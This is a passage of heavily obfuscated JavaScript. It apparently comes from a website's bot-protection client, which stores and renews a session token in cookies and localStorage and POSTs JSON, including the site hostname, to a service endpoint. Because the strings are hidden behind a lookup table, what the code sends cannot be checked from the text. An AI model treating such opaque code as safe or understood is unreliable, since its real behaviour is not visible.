_0x16320e=_0x1e2ca7;(0x0,_0x7e39df[_0x16320e(0x3f7)+_0x16320e(0x2ba)])(_0x7ba575[_0x16320e(0x362)+_0x16320e(0x246)]),(0x0,_0x7e39df[_0x16320e(0x3f7)+_0x16320e(0x2ba)])(_0x7ba575[_0x16320e(0x362)+_0x16320e(0x38a)+_0x16320e(0x1b1)+_0x16320e(0x1cf)]);},_0x7ba575[_0x1e2ca7(0x3b2)+_0x1e2ca7(0x45c)+_0x1e2ca7(0x457)+_0x1e2ca7(0x201)]=_0x131cb4,_0x7ba575[_0x1e2ca7(0x11e)+_0x1e2ca7(0x1a3)+_0x1e2ca7(0x13f)+'te']=_0x38dc15,_0x7ba575[_0x1e2ca7(0x4d6)+_0x1e2ca7(0x127)+_0x1e2ca7(0x470)]=_0x2f4417,(0x0,_0x354170(0x1b34)[_0x1e2ca7(0x4e1)+'ll'])();var _0xd946e1=_0x354170(0xa59);_0x354170(0x21b0);var _0x542590=_0x354170(0x2085),_0x38b9ed=_0x354170(0x1637),_0x497819=_0x354170(0x4af),_0x7e39df=_0x354170(0xd0c),_0x25657f=_0x354170(0x7d1),_0x125b45=_0x354170(0x13e),_0x269bc0=_0x354170(0x140);function _0x3d5fb4(_0x265b49){var _0x365389=_0x1e2ca7;return _0x265b49?_0x265b49['st']:window[_0x365389(0x1d3)+_0x365389(0x177)+_0x365389(0x253)+'r']['st'];}_0x7ba575[_0x1e2ca7(0x362)+_0x1e2ca7(0x246)]=_0x1e2ca7(0x1d3)+'4',_0x7ba575[_0x1e2ca7(0x362)+_0x1e2ca7(0x38a)+_0x1e2ca7(0x1b1)+_0x1e2ca7(0x1cf)]=_0x1e2ca7(0x143)+_0x1e2ca7(0x449);var _0x5163c0=(function(){var _0x57f609=_0x1e2ca7;function _0x173638(_0x3381a1,_0x30bf9e,_0x445817,_0x27912e,_0x336968){var _0x2cc64c=a1_0x2717;this[_0x2cc64c(0x172)]=_0x3381a1,this[_0x2cc64c(0x266)+_0x2cc64c(0x2d3)]=_0x30bf9e,this[_0x2cc64c(0x173)+_0x2cc64c(0x2e6)]=_0x445817,this[_0x2cc64c(0x2a3)+_0x2cc64c(0x280)]=_0x27912e,this[_0x2cc64c(0x3b2)+_0x2cc64c(0x45c)+_0x2cc64c(0x12e)]=_0x336968;}return _0x173638[_0x57f609(0x4ab)+_0x57f609(0x348)+_0x57f609(0x406)]=function(_0x549d33,_0x1af108){var _0x427730=_0x57f609,_0x4c297c=new Date();return _0x4c297c[_0x427730(0x405)+_0x427730(0x341)](_0x4c297c[_0x427730(0x363)+_0x427730(0x341)]()+_0x549d33[_0x427730(0x173)+_0x427730(0x2e6)]),new _0x173638(_0x549d33[_0x427730(0x172)],_0x4c297c[_0x427730(0x249)+'e'](),_0x549d33[_0x427730(0x173)+_0x427730(0x2e6)],_0x549d33[_0x427730(0x2a3)+_0x427730(0x280)],_0x1af108);},_0x173638;}());function _0x37713f(){var _0xf3747a=_0x1e2ca7,_0x4793c1=(0x0,_0x7e39df[_0xf3747a(0x11c)+_0xf3747a(0x155)+'e'])(document[_0xf3747a(0x2a3)],_0x7ba575[_0xf3747a(0x362)+_0xf3747a(0x246)]);null==_0x4793c1&&(_0x4793c1=(0x0,_0x7e39df[_0xf3747a(0x11c)+_0xf3747a(0x155)+'e'])(document[_0xf3747a(0x2a3)],_0x7ba575[_0xf3747a(0x362)+_0xf3747a(0x38a)+_0xf3747a(0x1b1)+_0xf3747a(0x1cf)]));var _0x1ed777=(function(){var _0x4da7b5=_0xf3747a;try{var _0xb7e537=localStorage[_0x4da7b5(0x18c)+'m'](_0x7ba575[_0x4da7b5(0x362)+_0x4da7b5(0x246)]);return _0xb7e537?JSON[_0x4da7b5(0x3e1)](_0xb7e537):null;}catch(_0xb23b2e){return null;}}());return!_0x4793c1||_0x1ed777&&_0x1ed777[_0xf3747a(0x172)]===_0x4793c1?_0x1ed777:new _0x5163c0(_0x4793c1,0x0,0x0,null,void 0x0);}_0x7ba575[_0x1e2ca7(0x2e3)+_0x1e2ca7(0x157)]=_0x5163c0;var _0x2e1423,_0x1f1ff7=function(_0x1e1eaa){function _0x1aa43b(_0x133b36){var _0x148cf8=a1_0x2717,_0x230476=this[_0x148cf8(0x4e8)+_0x148cf8(0x3a0)],_0x5d39d3=_0x1e1eaa[_0x148cf8(0x339)](this,_0x133b36)||this,_0x40ec2b=_0x230476[_0x148cf8(0x3fb)+_0x148cf8(0x3b4)];return Object[_0x148cf8(0x4bf)+_0x148cf8(0x371)+'Of']?Object[_0x148cf8(0x4bf)+_0x148cf8(0x371)+'Of'](_0x5d39d3,_0x40ec2b):_0x5d39d3[_0x148cf8(0x149)+_0x148cf8(0x2a8)]=_0x40ec2b,_0x5d39d3;}return _0x11b323(_0x1aa43b,_0x1e1eaa),_0x1aa43b;}(Error);_0x7ba575[_0x1e2ca7(0x2e1)+_0x1e2ca7(0x224)+_0x1e2ca7(0x3dc)]=_0x1f1ff7,function(_0x8d3e24){var _0x15317e=_0x1e2ca7;_0x8d3e24[_0x15317e(0x471)+'ha']=_0x15317e(0x1cc)+'ha';}(_0x2e1423||(_0x7ba575[_0x1e2ca7(0x34a)+_0x1e2ca7(0x1fc)+_0x1e2ca7(0x39e)]=_0x2e1423={}));var _0x113b56=function(){};_0x7ba575[_0x1e2ca7(0x34a)+_0x1e2ca7(0x14c)+'ad']=_0x113b56;var _0x1dce00,_0x27d3a8=(function(){var _0x2ca72f=_0x1e2ca7;function _0x4b49d8(_0x2573d8,_0x88292a,_0x1cb000){var _0x4af2d4=a1_0x2717;this[_0x4af2d4(0x139)+_0x4af2d4(0x4cc)]=_0x88292a[_0x4af2d4(0x2ca)](window),this[_0x4af2d4(0x178)+_0x4af2d4(0x342)]=_0x2573d8,this[_0x4af2d4(0x2af)+_0x4af2d4(0x1c7)+_0x4af2d4(0x3f6)+_0x4af2d4(0x275)]=_0x1cb000;}return _0x4b49d8[_0x2ca72f(0x3fb)+_0x2ca72f(0x3b4)][_0x2ca72f(0x167)+'te']=function(_0x4fcfa6){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x204be6,_0x485782;return _0x97a7da(this,function(_0x20fbc5){var _0x4c6586=a1_0x2717;switch(_0x20fbc5[_0x4c6586(0x16c)]){case 0x0:return _0x485782=(_0x204be6=_0x19493b)[_0x4c6586(0x4c5)+'on'],[0x4,_0x255e71(this[_0x4c6586(0x139)+_0x4c6586(0x4cc)],this[_0x4c6586(0x178)+_0x4c6586(0x342)],_0x4fcfa6,this[_0x4c6586(0x2af)+_0x4c6586(0x1c7)+_0x4c6586(0x3f6)+_0x4c6586(0x275)])];case 0x1:return[0x2,_0x485782[_0x4c6586(0x47a)](_0x204be6,[_0x20fbc5[_0x4c6586(0x404)]()])];}});});},_0x4b49d8[_0x2ca72f(0x3fb)+_0x2ca72f(0x3b4)][_0x2ca72f(0x261)+_0x2ca72f(0x34a)+'a']=function(_0xb03826){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x5c1422,_0x530224;return _0x97a7da(this,function(_0x140b6f){var _0x4c3771=a1_0x2717;switch(_0x140b6f[_0x4c3771(0x16c)]){case 0x0:return _0x530224=(_0x5c1422=_0x19493b)[_0x4c3771(0x4c5)+'on'],[0x4,_0x255e71(this[_0x4c3771(0x139)+_0x4c3771(0x4cc)],this[_0x4c3771(0x178)+_0x4c3771(0x342)],_0xb03826,this[_0x4c3771(0x2af)+_0x4c3771(0x1c7)+_0x4c3771(0x3f6)+_0x4c3771(0x275)])];case 0x1:return[0x2,_0x530224[_0x4c3771(0x47a)](_0x5c1422,[_0x140b6f[_0x4c3771(0x404)]()])];}});});},_0x4b49d8[_0x2ca72f(0x3fb)+_0x2ca72f(0x3b4)][_0x2ca72f(0x2af)+_0x2ca72f(0x16e)+_0x2ca72f(0x3fd)]=function(_0x4dad87){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x131581,_0x578911;return _0x97a7da(this,function(_0x395f27){var _0x52dae0=a1_0x2717;switch(_0x395f27[_0x52dae0(0x16c)]){case 0x0:return _0x578911=(_0x131581=_0x19493b)[_0x52dae0(0x4c5)+'on'],[0x4,_0x255e71(this[_0x52dae0(0x139)+_0x52dae0(0x4cc)],this[_0x52dae0(0x178)+_0x52dae0(0x342)],_0x4dad87,this[_0x52dae0(0x2af)+_0x52dae0(0x1c7)+_0x52dae0(0x3f6)+_0x52dae0(0x275)])];case 0x1:return[0x2,_0x578911[_0x52dae0(0x47a)](_0x131581,[_0x395f27[_0x52dae0(0x404)]()])];}});});},_0x4b49d8[_0x2ca72f(0x3fb)+_0x2ca72f(0x3b4)][_0x2ca72f(0x2ee)+_0x2ca72f(0x31a)+_0x2ca72f(0x2f8)]=function(){return _0x4eda2f(this,void 0x0,void 0x0,function(){return _0x97a7da(this,function(_0x22221b){var _0x16ef40=a1_0x2717;switch(_0x22221b[_0x16ef40(0x16c)]){case 0x0:return[0x4,_0x255e71(this[_0x16ef40(0x139)+_0x16ef40(0x4cc)],this[_0x16ef40(0x178)+_0x16ef40(0x342)],{'f':_0x16ef40(0x3d7)},this[_0x16ef40(0x2af)+_0x16ef40(0x1c7)+_0x16ef40(0x3f6)+_0x16ef40(0x275)])];case 0x1:return[0x2,_0x288d01(_0x22221b[_0x16ef40(0x404)]())];}});});},_0x4b49d8[_0x2ca72f(0x3fb)+_0x2ca72f(0x3b4)][_0x2ca72f(0x430)+_0x2ca72f(0x4ef)]=function(){var _0x25518f=_0x2ca72f;(0x0,_0x7e39df[_0x25518f(0x430)+_0x25518f(0x4ef)])();},_0x4b49d8;}());function _0x288d01(_0x37ba0d){var _0x476855=_0x1e2ca7;if(_0x476855(0x3bf)!=typeof _0x37ba0d)throw new Error(_0x476855(0x1ef)+_0x476855(0x41c)+_0x476855(0x33f));return _0x37ba0d;}function _0x255e71(_0x47a367,_0x3642ab,_0x144349,_0x2919ab){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0xdb8a54,_0xdf5a58,_0x57276b,_0x169abe,_0x283cc4,_0x77c2a4,_0x10f895;return _0x97a7da(this,function(_0x5c483c){var _0x44b483=a1_0x2717;switch(_0x5c483c[_0x44b483(0x16c)]){case 0x0:return _0x5c483c[_0x44b483(0x11f)][_0x44b483(0x20e)]([0x0,0x2,,0x3]),_0xdb8a54=window[_0x44b483(0x30c)+'on'][_0x44b483(0x45b)+'me'],_0xdf5a58=JSON[_0x44b483(0x3bf)+_0x44b483(0x136)](_0x144349,function(_0x4cae94,_0x3281a0){return void 0x0===_0x3281a0?null:_0x3281a0;}),_0x57276b={'Accept':_0x44b483(0x33d)+_0x44b483(0x3db)+_0x44b483(0x412)+_0x44b483(0x3b5)+_0x44b483(0x212)+'8','Content-Type':_0x44b483(0x4da)+_0x44b483(0x489)+_0x44b483(0x3b5)+_0x44b483(0x212)+'8'},_0x2919ab&&(_0x57276b[_0x44b483(0x199)+'st']=_0x2919ab),_0x169abe='d='[_0x44b483(0x1d1)](_0xdb8a54),_0x283cc4=(0x0,_0x7e39df[_0x44b483(0x12d)+_0x44b483(0x49e)+_0x44b483(0x1ae)])(_0x3642ab,_0x169abe),[0x4,_0x47a367(_0x283cc4,{'body':_0xdf5a58,'headers':_0x57276b,'method':_0x1dce00[_0x44b483(0x47c)]})];case 0x1:if((_0x77c2a4=_0x5c483c[_0x44b483(0x404)]())['ok'])return[0x2,_0x77c2a4[_0x44b483(0x15b)]()];throw new Error((_0x44b483(0x147)+_0x44b483(0x326)+_0x44b483(0x47b)+':\x20')[_0x44b483(0x1d1)](_0x77c2a4[_0x44b483(0x4a4)]));case 0x2:throw _0x10f895=_0x5c483c[_0x44b483(0x404)](),new _0x1f1ff7((_0x44b483(0x22d)+_0x44b483(0x475)+_0x44b483(0x296)+_0x44b483(0x15f))[_0x44b483(0x1d1)](_0x3642ab,_0x44b483(0x153))[_0x44b483(0x1d1)](_0x10f895));case 0x3:return[0x2];}});});}_0x7ba575[_0x1e2ca7(0x4c2)+_0x1e2ca7(0x171)]=_0x27d3a8,function(_0x1d4c58){var _0x5e8230=_0x1e2ca7;_0x1d4c58[_0x5e8230(0x1b7)]=_0x5e8230(0x39d),_0x1d4c58[_0x5e8230(0x47c)]=_0x5e8230(0x4e5);}(_0x1dce00||(_0x1dce00={}));var _0x190924=function(_0x46491b,_0x50c91e){var _0x26e426=_0x1e2ca7;this[_0x26e426(0x271)+_0x26e426(0x33c)+'e']=_0x46491b,this[_0x26e426(0x3b2)+_0x26e426(0x45c)+_0x26e426(0x12e)]=_0x50c91e;},_0x19493b=(function(){var _0x3afe9d=_0x1e2ca7;function _0x36113a(_0x41b22f,_0x19c339,_0x7de3eb,_0x5b079d,_0x4fd69e){var _0x378cc1=a1_0x2717;this[_0x378cc1(0x172)]=_0x41b22f,this[_0x378cc1(0x173)+_0x378cc1(0x2e6)]=_0x19c339,this[_0x378cc1(0x2a3)+_0x378cc1(0x280)]=_0x7de3eb,this[_0x378cc1(0x211)]=_0x5b079d,this[_0x378cc1(0x1d9)]=_0x4fd69e;}return _0x36113a[_0x3afe9d(0x4c5)+'on']=function(_0x2d5098){var _0x235318=_0x3afe9d;if(_0x235318(0x3bf)!=typeof _0x2d5098[_0x235318(0x172)]&&null!==_0x2d5098[_0x235318(0x172)]||_0x235318(0x295)!=typeof _0x2d5098[_0x235318(0x173)+_0x235318(0x2e6)]||_0x235318(0x3bf)!=typeof _0x2d5098[_0x235318(0x2a3)+_0x235318(0x280)]&&null!==_0x2d5098[_0x235318(0x2a3)+_0x235318(0x280)]||_0x235318(0x3bf)!=typeof _0x2d5098[_0x235318(0x211)]&&void 0x0!==_0x2d5098[_0x235318(0x211)]||!0x0!==_0x2d5098[_0x235318(0x1d9)]&&void 0x0!==_0x2d5098[_0x235318(0x1d9)])throw new Error(_0x235318(0x2be)+_0x235318(0x41d)+_0x235318(0x3a6)+_0x235318(0x33c)+_0x235318(0x35d)+'at');return _0x2d5098;},_0x36113a;}());_0x7ba575[_0x1e2ca7(0x274)+_0x1e2ca7(0x33c)+'e']=_0x19493b;var _0x2b996d=function(_0x42eabc,_0x699307){var _0x20670d=_0x1e2ca7;this[_0x20670d(0x413)+_0x20670d(0x465)+'n']=_0x42eabc,this[_0x20670d(0x466)+'n']=_0x699307;};_0x7ba575[_0x1e2ca7(0x2b8)+'on']=_0x2b996d;var _0x28ee7f=function(_0xbb80f6,_0x32bbd2,_0x3099ee,_0x9ad5ff){var _0x3df5de=_0x1e2ca7;void 0x0===_0x32bbd2&&(_0x32bbd2=null),void 0x0===_0x3099ee&&(_0x3099ee=null),void 0x0===_0x9ad5ff&&(_0x9ad5ff=null),this[_0x3df5de(0x160)+'on']=_0xbb80f6,this[_0x3df5de(0x1d4)+_0x3df5de(0x449)]=_0x32bbd2,this[_0x3df5de(0x24b)]=_0x3099ee,this[_0x3df5de(0x264)+_0x3df5de(0x4cf)]=_0x9ad5ff;};function _0x13c5be(_0x362c8d,_0x40f1ae){var _0x42b967=_0x1e2ca7;return(_0x40f1ae[_0x42b967(0x249)+'e']()-_0x362c8d[_0x42b967(0x249)+'e']())/0x36ee80;}function _0x131cb4(_0x529571){return new Date(0x3e8*_0x529571);}_0x7ba575[_0x1e2ca7(0x2b8)+_0x1e2ca7(0x200)+_0x1e2ca7(0x1ee)]=_0x28ee7f,_0x7ba575[_0x1e2ca7(0x3e8)+_0x1e2ca7(0x17b)+'IE']='lax',_0x7ba575[_0x1e2ca7(0x1b1)+_0x1e2ca7(0x420)+_0x1e2ca7(0x36d)]='';var _0x557257=Number('')||0x6;function _0x38dc15(_0x404aa5,_0x6287f,_0x5a3ec4,_0x28f133){var _0x14b511=_0x1e2ca7;if(!_0x6287f&&_0x5a3ec4){if(_0x28f133&&_0x404aa5&&_0x5a3ec4[_0x14b511(0x3b2)+_0x14b511(0x45c)+_0x14b511(0x12e)]&&_0x13c5be(_0x131cb4(_0x5a3ec4[_0x14b511(0x3b2)+_0x14b511(0x45c)+_0x14b511(0x12e)]),_0x131cb4(_0x404aa5))>=_0x557257)return!0x1;var _0x415c0c=new Date(_0x5a3ec4[_0x14b511(0x266)+_0x14b511(0x2d3)]),_0x5529f4=new Date();if(_0x5529f4<=_0x415c0c){if((_0x415c0c[_0x14b511(0x249)+'e']()-_0x5529f4[_0x14b511(0x249)+'e']())/0x3e8<=_0x5a3ec4[_0x14b511(0x173)+_0x14b511(0x2e6)])return!0x0;}}return!0x1;}var _0x54a035=function(_0x3f8186){function _0x5a44e5(){var _0x5dc715=a1_0x2717,_0x53c5e2=_0x3f8186[_0x5dc715(0x339)](this,_0x5dc715(0x42f)+_0x5dc715(0x120)+_0x5dc715(0x469)+_0x5dc715(0x31b)+_0x5dc715(0x238)+_0x5dc715(0x3c0)+_0x5dc715(0x218)+_0x5dc715(0x2f4)+_0x5dc715(0x3d9)+_0x5dc715(0x2de)+_0x5dc715(0x3cf)+_0x5dc715(0x423)+_0x5dc715(0x232)+_0x5dc715(0x2fc)+_0x5dc715(0x3ca)+_0x5dc715(0x32a)+_0x5dc715(0x3d8)+_0x5dc715(0x4f8)+_0x5dc715(0x473)+_0x5dc715(0x455)+_0x5dc715(0x29c)+_0x5dc715(0x38f)+_0x5dc715(0x21e)+_0x5dc715(0x4e7))||this;return Object[_0x5dc715(0x4bf)+_0x5dc715(0x371)+'Of'](_0x53c5e2,_0x5a44e5[_0x5dc715(0x3fb)+_0x5dc715(0x3b4)]),_0x53c5e2;}return _0x11b323(_0x5a44e5,_0x3f8186),_0x5a44e5;}(Error);_0x7ba575[_0x1e2ca7(0x189)+_0x1e2ca7(0x3f3)+'or']=_0x54a035;var _0x267793=(function(){var _0x24b22a=_0x1e2ca7;function _0x36a90b(_0x27772b,_0x5d4b86,_0x2c6def,_0x576543){var _0x5160f7=a1_0x2717,_0x20f493;void 0x0===_0x27772b&&(_0x27772b=new _0x38b9ed[(_0x5160f7(0x3e6))+(_0x5160f7(0x452))+(_0x5160f7(0x24d))]()),void 0x0===_0x2c6def&&(_0x2c6def=(0x0,_0x7e39df[_0x5160f7(0x4d8)+_0x5160f7(0x399)+_0x5160f7(0x27f)+'t'])()),void 0x0===_0x576543&&(_0x576543=(0x0,_0xd946e1[_0x5160f7(0x4cb)+_0x5160f7(0x2f5)+_0x5160f7(0x4f2)])()),this[_0x5160f7(0x426)+_0x5160f7(0x187)]=null,this[_0x5160f7(0x426)+_0x5160f7(0x187)+_0x5160f7(0x304)]=new Date(),this[_0x5160f7(0x426)+_0x5160f7(0x187)+_0x5160f7(0x1f7)]=null,this[_0x5160f7(0x410)+_0x5160f7(0x19e)+'en']=[],this[_0x5160f7(0x1ca)+_0x5160f7(0x3fe)+'me']=new Date(),this[_0x5160f7(0x1ca)+_0x5160f7(0x1c3)+_0x5160f7(0x465)+_0x5160f7(0x344)]=0x0,this[_0x5160f7(0x1ca)+_0x5160f7(0x2fa)+_0x5160f7(0x192)]=0x0,this[_0x5160f7(0x3c6)+'ut']='[[0,0.5,[0,0,1,1]],[0,0.8,[2,4,2,2]],[0,0.4,[4,0,1,1]],[0,0.6,[0,4,1,1]],[0,0.7,[0,1,1,1]]]',this[_0x5160f7(0x13e)+_0x5160f7(0x476)]='400',this[_0x5160f7(0x2a0)+_0x5160f7(0x208)+_0x5160f7(0x45c)+_0x5160f7(0x454)+_0x5160f7(0x400)]=!0x1,this[_0x5160f7(0x2fd)+'g']=!0x1,this[_0x5160f7(0x2a0)+_0x5160f7(0x4ef)+_0x5160f7(0x1de)]=!0x1,this[_0x5160f7(0x27a)+_0x5160f7(0x461)+_0x5160f7(0x33e)]=!0x1,this[_0x5160f7(0x1a6)+_0x5160f7(0x25b)+_0x5160f7(0x4df)+_0x5160f7(0x3d1)]=null,this[_0x5160f7(0x1ca)+_0x5160f7(0x478)+'t']=_0x2c6def,this[_0x5160f7(0x386)+_0x5160f7(0x24d)]=_0x27772b,this[_0x5160f7(0x413)+_0x5160f7(0x291)]=_0x576543,this[_0x5160f7(0x1c9)]=_0x5d4b86||new _0x27d3a8((_0x20f493=_0x2c6def,(0x0,_0x7e39df[_0x5160f7(0x2c0)+_0x5160f7(0x26d)])(_0x20f493[_0x5160f7(0x23e)])),window[_0x5160f7(0x32c)],null);var _0x17adeb=_0x2f4417('false');this[_0x5160f7(0x2d5)]=(0x0,_0x497819[_0x5160f7(0x39a)+_0x5160f7(0x383)])(_0x17adeb);}return _0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x25f)+_0x24b22a(0x317)+_0x24b22a(0x2f2)+'t']=function(_0xf638d7){var _0x5680a5=_0x24b22a;return this[_0x5680a5(0x1ca)+_0x5680a5(0x2fa)+_0x5680a5(0x192)]=_0xf638d7,this;},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x25f)+_0x24b22a(0x2bb)+_0x24b22a(0x1ac)]=function(_0x4496db){var _0x516234=_0x24b22a;return this[_0x516234(0x2a0)+_0x516234(0x4ef)+_0x516234(0x1de)]=_0x4496db,this;},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x172)]=function(_0x150c20){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x19b890,_0x1b1bf0=this;return _0x97a7da(this,function(_0x36f3ab){var _0x167437=a1_0x2717;switch(_0x36f3ab[_0x167437(0x16c)]){case 0x0:if((0x0,_0x7e39df[_0x167437(0x396)+_0x167437(0x33a)+'ne'])(window[_0x167437(0x1e6)+_0x167437(0x4f2)][_0x167437(0x4e3)+_0x167437(0x403)]))return[0x2,''];if(!this[_0x167437(0x2fd)+'g'])throw new Error(_0x167437(0x42f)+_0x167437(0x168)+_0x167437(0x4e2)+_0x167437(0x2fd)+'g.');return _0x19b890=new Date(),null!=this[_0x167437(0x426)+_0x167437(0x187)]&&_0x19b890<this[_0x167437(0x426)+_0x167437(0x187)+_0x167437(0x304)]?[0x2,this[_0x167437(0x426)+_0x167437(0x187)]]:null!=this[_0x167437(0x426)+_0x167437(0x187)+_0x167437(0x1f7)]?[0x2,Promise[_0x167437(0x1bd)](this[_0x167437(0x426)+_0x167437(0x187)+_0x167437(0x1f7)])]:[0x4,new Promise(function(_0x1eb55a,_0x2f0cf2){var _0x1078fa=_0x167437;_0x1b1bf0[_0x1078fa(0x410)+_0x1078fa(0x19e)+'en'][_0x1078fa(0x20e)]([_0x1eb55a,_0x2f0cf2]),void 0x0!==_0x150c20&&setTimeout(function(){var _0x244345=_0x1078fa;return _0x2f0cf2(new Error(_0x244345(0x3eb)+_0x244345(0x31e)+_0x244345(0x3e9)+_0x244345(0x41e)+_0x244345(0x484)));},_0x150c20);})];case 0x1:return[0x2,_0x36f3ab[_0x167437(0x404)]()];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x261)+_0x24b22a(0x34a)+'a']=function(_0x4b5dd1,_0x531e1d,_0x5eb8ed,_0x283464){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x1d3133=this;return _0x97a7da(this,function(_0x1c255e){var _0x5f1670=a1_0x2717;switch(_0x1c255e[_0x5f1670(0x16c)]){case 0x0:return[0x4,new Promise(function(_0x66fcd4,_0x28f719){return _0x4eda2f(_0x1d3133,void 0x0,void 0x0,function(){var _0x326495,_0x3ca518,_0x53be24;return _0x97a7da(this,function(_0x55393c){var _0x749b41=a1_0x2717;switch(_0x55393c[_0x749b41(0x16c)]){case 0x0:return _0x55393c[_0x749b41(0x11f)][_0x749b41(0x20e)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x25bf05=_0x749b41;_0x28f719(new Error(_0x25bf05(0x261)+_0x25bf05(0x34a)+_0x25bf05(0x4bd)+_0x25bf05(0x23d)));},_0x5eb8ed),this[_0x749b41(0x2fd)+'g']||this[_0x749b41(0x395)](),[0x4,this[_0x749b41(0x172)](_0x5eb8ed)];case 0x1:return _0x326495=_0x55393c[_0x749b41(0x404)](),[0x4,this[_0x749b41(0x1c9)][_0x749b41(0x261)+_0x749b41(0x34a)+'a']({'data':_0x283464,'payload':_0x531e1d,'provider':_0x4b5dd1,'token':_0x326495})];case 0x2:return _0x3ca518=_0x55393c[_0x749b41(0x404)](),this[_0x749b41(0x48e)+'en'](new _0x190924(_0x3ca518,_0x3d5fb4(this[_0x749b41(0x413)+_0x749b41(0x291)]))),_0x66fcd4(_0x3ca518[_0x749b41(0x172)]),[0x3,0x4];case 0x3:return _0x53be24=_0x55393c[_0x749b41(0x404)](),_0x28f719(_0x53be24),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x1c255e[_0x5f1670(0x404)]()];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x1e8)+_0x24b22a(0x4c0)]=function(){var _0x42d211=_0x24b22a;return this[_0x42d211(0x2fd)+'g'];},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x125)]=function(){var _0x505e12=_0x24b22a;this[_0x505e12(0x386)+_0x505e12(0x24d)][_0x505e12(0x125)](),this[_0x505e12(0x2fd)+'g']=!0x1;},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x395)]=function(_0x542ad3){var _0x5758c3=_0x24b22a,_0x36e645=this;if(void 0x0===_0x542ad3&&(_0x542ad3=!0x1),!(0x0,_0x7e39df[_0x5758c3(0x396)+_0x5758c3(0x33a)+'ne'])(window[_0x5758c3(0x1e6)+_0x5758c3(0x4f2)][_0x5758c3(0x4e3)+_0x5758c3(0x403)])){if(this[_0x5758c3(0x2fd)+'g']=!0x0,(0x0,_0x7e39df[_0x5758c3(0x19f)+_0x5758c3(0x4ad)+_0x5758c3(0x496)])(this[_0x5758c3(0x1ca)+_0x5758c3(0x478)+'t'])){var _0x5ebbca=_0x3d5fb4(this[_0x5758c3(0x413)+_0x5758c3(0x291)]),_0x33092c=_0x5ebbca?_0x131cb4(_0x5ebbca):void 0x0;this[_0x5758c3(0x2a0)+_0x5758c3(0x208)+_0x5758c3(0x45c)+_0x5758c3(0x454)+_0x5758c3(0x400)]=!!_0x33092c&&_0x13c5be(_0x33092c,this[_0x5758c3(0x1ca)+_0x5758c3(0x3fe)+'me'])<_0x557257;}else this[_0x5758c3(0x2a0)+_0x5758c3(0x208)+_0x5758c3(0x45c)+_0x5758c3(0x454)+_0x5758c3(0x400)]=!0x0;_0x5758c3(0x31c)+'g'===document[_0x5758c3(0x49a)+_0x5758c3(0x188)]?document[_0x5758c3(0x438)+_0x5758c3(0x197)+_0x5758c3(0x154)](_0x5758c3(0x2b4)+_0x5758c3(0x25e)+_0x5758c3(0x384),function(){var _0x148455=_0x5758c3;return _0x36e645[_0x148455(0x472)+_0x148455(0x486)+'l'](_0x542ad3);}):this[_0x5758c3(0x472)+_0x5758c3(0x486)+'l'](_0x542ad3);}},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x2a3)+_0x24b22a(0x2ae)]=function(){var _0x10d039=_0x24b22a;return new RegExp('('[_0x10d039(0x1d1)](_0x7ba575[_0x10d039(0x362)+_0x10d039(0x246)],'|')[_0x10d039(0x1d1)](_0x7ba575[_0x10d039(0x362)+_0x10d039(0x38a)+_0x10d039(0x1b1)+_0x10d039(0x1cf)],')='))[_0x10d039(0x1a4)](document[_0x10d039(0x2a3)]);},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x277)+_0x24b22a(0x16f)+_0x24b22a(0x201)]=function(_0x2ee276){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x58bb41,_0x1d928e,_0x40ffe7,_0x4d8660;return _0x97a7da(this,function(_0x46dead){var _0x375cb4=a1_0x2717;switch(_0x46dead[_0x375cb4(0x16c)]){case 0x0:return _0x58bb41=_0x37713f(),_0x1d928e=_0x3d5fb4(this[_0x375cb4(0x413)+_0x375cb4(0x291)]),_0x40ffe7=_0x2f4417('true'),_0x58bb41&&_0x38dc15(_0x1d928e,_0x2ee276,_0x58bb41,_0x40ffe7)?[0x4,this[_0x375cb4(0x1c9)][_0x375cb4(0x2af)+_0x375cb4(0x16e)+_0x375cb4(0x3fd)](_0x58bb41[_0x375cb4(0x172)])]:[0x3,0x2];case 0x1:return _0x4d8660=_0x46dead[_0x375cb4(0x404)](),this[_0x375cb4(0x48e)+'en'](new _0x190924(_0x4d8660,_0x58bb41[_0x375cb4(0x3b2)+_0x375cb4(0x45c)+_0x375cb4(0x12e)])),this[_0x375cb4(0x2d5)][_0x375cb4(0x125)](_0x375cb4(0x493)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x472)+_0x24b22a(0x486)+'l']=function(_0x3f443b){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x9aaed0;return _0x97a7da(this,function(_0x3276a8){var _0x25700c=a1_0x2717;switch(_0x3276a8[_0x25700c(0x16c)]){case 0x0:this[_0x25700c(0x2d5)][_0x25700c(0x395)](_0x25700c(0x493)),_0x3276a8[_0x25700c(0x16c)]=0x1;case 0x1:return _0x3276a8[_0x25700c(0x11f)][_0x25700c(0x20e)]([0x1,0x4,,0x5]),[0x4,this[_0x25700c(0x277)+_0x25700c(0x16f)+_0x25700c(0x201)](_0x3f443b)];case 0x2:return _0x3276a8[_0x25700c(0x404)]()?[0x2]:[0x4,this[_0x25700c(0x3b7)+_0x25700c(0x252)]()];case 0x3:return _0x3276a8[_0x25700c(0x404)](),[0x3,0x5];case 0x4:return 